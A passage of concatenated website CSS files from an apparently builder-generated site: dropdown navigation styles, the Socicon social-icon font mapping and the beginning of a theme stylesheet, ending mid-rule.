  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }
---- assets/socicon/css/styles.css ----
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
.socicon-spreadshirt:before {
  content: "\e901";
}
.socicon-gamejolt:before {
  content: "\e902";
}
.socicon-trello:before {
  content: "\e903";
}
.socicon-tunein:before {
  content: "\e904";
}
.socicon-bloglovin:before {
  content: "\e905";
}
.socicon-gamewisp:before {
  content: "\e906";
}
.socicon-messenger:before {
  content: "\e907";
}
.socicon-pandora:before {
  content: "\e908";
}
.socicon-augment:before {
  content: "\e909";
}
.socicon-bitbucket:before {
  content: "\e90a";
}
.socicon-fyuse:before {
  content: "\e90b";
}
.socicon-yt-gaming:before {
  content: "\e90c";
}
.socicon-sketchfab:before {
  content: "\e90d";
}
.socicon-mobcrush:before {
  content: "\e90e";
}
.socicon-microsoft:before {
  content: "\e90f";
}
.socicon-realtor:before {
  content: "\e910";
}
.socicon-tidal:before {
  content: "\e911";
}
.socicon-qobuz:before {
  content: "\e912";
}
.socicon-natgeo:before {
  content: "\e913";
}
.socicon-mastodon:before {
  content: "\e914";
}
.socicon-unsplash:before {
  content: "\e915";
}
.socicon-homeadvisor:before {
  content: "\e916";
}
.socicon-angieslist:before {
  content: "\e917";
}
.socicon-codepen:before {
  content: "\e918";
}
.socicon-slack:before {
  content: "\e919";
}
.socicon-openaigym:before {
  content: "\e91a";
}
.socicon-logmein:before {
  content: "\e91b";
}
.socicon-fiverr:before {
  content: "\e91c";
}
.socicon-gotomeeting:before {
  content: "\e91d";
}
.socicon-aliexpress:before {
  content: "\e91e";
}
.socicon-guru:before {
  content: "\e91f";
}
.socicon-appstore:before {
  content: "\e920";
}
.socicon-homes:before {
  content: "\e921";
}
.socicon-zoom:before {
  content: "\e922";
}
.socicon-alibaba:before {
  content: "\e923";
}
.socicon-craigslist:before {
  content: "\e924";
}
.socicon-wix:before {
  content: "\e925";
}
.socicon-redfin:before {
  content: "\e926";
}
.socicon-googlecalendar:before {
  content: "\e927";
}
.socicon-shopify:before {
  content: "\e928";
}
.socicon-freelancer:before {
  content: "\e929";
}
.socicon-seedrs:before {
  content: "\e92a";
}
.socicon-bing:before {
  content: "\e92b";
}
.socicon-doodle:before {
  content: "\e92c";
}
.socicon-bonanza:before {
  content: "\e92d";
}
.socicon-squarespace:before {
  content: "\e92e";
}
.socicon-toptal:before {
  content: "\e92f";
}
.socicon-gust:before {
  content: "\e930";
}
.socicon-ask:before {
  content: "\e931";
}
.socicon-trulia:before {
  content: "\e932";
}
.socicon-loomly:before {
  content: "\e933";
}
.socicon-ghost:before {
  content: "\e934";
}
.socicon-upwork:before {
  content: "\e935";
}
.socicon-fundable:before {
  content: "\e936";
}
.socicon-booking:before {
  content: "\e937";
}
.socicon-googlemaps:before {
  content: "\e938";
}
.socicon-zillow:before {
  content: "\e939";
}
.socicon-niconico:before {
  content: "\e93a";
}
.socicon-toneden:before {
  content: "\e93b";
}
.socicon-crunchbase:before {
  content: "\e93c";
}
.socicon-homefy:before {
  content: "\e93d";
}
.socicon-calendly:before {
  content: "\e93e";
}
.socicon-livemaster:before {
  content: "\e93f";
}
.socicon-udemy:before {
  content: "\e940";
}
.socicon-codered:before {
  content: "\e941";
}
.socicon-origin:before {
  content: "\e942";
}
.socicon-nextdoor:before {
  content: "\e943";
}
.socicon-portfolio:before {
  content: "\e944";
}
.socicon-instructables:before {
  content: "\e945";
}
.socicon-gitlab:before {
  content: "\e946";
}
.socicon-hackernews:before {
  content: "\e947";
}
.socicon-smashwords:before {
  content: "\e948";
}
.socicon-kobo:before {
  content: "\e949";
}
.socicon-bookbub:before {
  content: "\e94a";
}
.socicon-mailru:before {
  content: "\e94b";
}
.socicon-moddb:before {
  content: "\e94c";
}
.socicon-indiedb:before {
  content: "\e94d";
}
.socicon-traxsource:before {
  content: "\e94e";
}
.socicon-gamefor:before {
  content: "\e94f";
}
.socicon-pixiv:before {
  content: "\e950";
}
.socicon-myanimelist:before {
  content: "\e951";
}
.socicon-blackberry:before {
  content: "\e952";
}
.socicon-wickr:before {
  content: "\e953";
}
.socicon-spip:before {
  content: "\e954";
}
.socicon-napster:before {
  content: "\e955";
}
.socicon-beatport:before {
  content: "\e956";
}
.socicon-hackerone:before {
  content: "\e957";
}
.socicon-internet:before {
  content: "\e958";
}
.socicon-ubuntu:before {
  content: "\e959";
}
.socicon-artstation:before {
  content: "\e95a";
}
.socicon-invision:before {
  content: "\e95b";
}
.socicon-torial:before {
  content: "\e95c";
}
.socicon-collectorz:before {
  content: "\e95d";
}
.socicon-seenthis:before {
  content: "\e95e";
}
.socicon-googleplaymusic:before {
  content: "\e95f";
}
.socicon-debian:before {
  content: "\e960";
}
.socicon-filmfreeway:before {
  content: "\e961";
}
.socicon-gnome:before {
  content: "\e962";
}
.socicon-itchio:before {
  content: "\e963";
}
.socicon-jamendo:before {
  content: "\e964";
}
.socicon-mix:before {
  content: "\e965";
}
.socicon-sharepoint:before {
  content: "\e966";
}
.socicon-tinder:before {
  content: "\e967";
}
.socicon-windguru:before {
  content: "\e968";
}
.socicon-cdbaby:before {
  content: "\e969";
}
.socicon-elementaryos:before {
  content: "\e96a";
}
.socicon-stage32:before {
  content: "\e96b";
}
.socicon-tiktok:before {
  content: "\e96c";
}
.socicon-gitter:before {
  content: "\e96d";
}
.socicon-letterboxd:before {
  content: "\e96e";
}
.socicon-threema:before {
  content: "\e96f";
}
.socicon-splice:before {
  content: "\e970";
}
.socicon-metapop:before {
  content: "\e971";
}
.socicon-naver:before {
  content: "\e972";
}
.socicon-remote:before {
  content: "\e973";
}
.socicon-flipboard:before {
  content: "\e974";
}
.socicon-googlehangouts:before {
  content: "\e975";
}
.socicon-dlive:before {
  content: "\e976";
}
.socicon-vsco:before {
  content: "\e977";
}
.socicon-stitcher:before {
  content: "\e978";
}
.socicon-avvo:before {
  content: "\e979";
}
.socicon-redbubble:before {
  content: "\e97a";
}
.socicon-society6:before {
  content: "\e97b";
}
.socicon-zazzle:before {
  content: "\e97c";
}
.socicon-eitaa:before {
  content: "\e97d";
}
.socicon-soroush:before {
  content: "\e97e";
}
.socicon-bale:before {
  content: "\e97f";
}
---- assets/theme/css/style.css ----
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

.embla__button,
.carousel-control {
  background-color: #edefea !important;
  opacity: 0.8 !important;
  color: #464845 !important;
  border-color: #edefea !important;
}

.carousel .close,
.modalWindow .close {
  background-color: #edefea !important;
  color: #464845 !important;
  border-color: #edefea !important;
  opacity: 0.8 !important;
}

.carousel .close:hover,
.modalWindow .close:hover {
  opacity: 1 !important;
}

.carousel-indicators li {
  background-color: #edefea !important;
  border: 2px solid #464845 !important;
}

.carousel-indicators li:hover,
.carousel-indicators li:active {
  opacity: 0.8 !important;
}

.embla__button:hover,
.carousel-control:hover {
  background-color: #edefea !important;
  opacity: 1 !important;
}

.modalWindow-video-container {
  height: 80%;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }
  .media {
    width: auto;
  }
  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
